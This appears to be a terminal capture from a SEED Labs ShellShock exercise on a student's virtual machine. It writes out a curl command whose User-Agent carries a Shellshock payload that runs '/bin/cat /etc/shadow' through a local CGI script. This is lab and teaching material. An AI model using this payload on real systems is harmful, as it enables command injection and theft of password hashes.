 100% Sat Oct 26 8:02:25 PM Bharath Karumudi
SEED (After Lab2) [Running]
En 8:02 PM
/bin/bash
/bin/bash 93x23
[10/26/19]seed@VM:~/.../ShellShock$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1524 Oct  9 22:10 /etc/shadow
[10/26/19]seed@VM:~/.../ShellShock$
[10/26/19]seed@VM:~/.../ShellShock$ curl -A "() { echo Hack;}; echo Content_type: text/plain;
 echo ; /bin/cat /etc/shadow" http://localhost/cgi-bin/myprog.cgi
[10/26/19]seed@VM:~/.../ShellShock$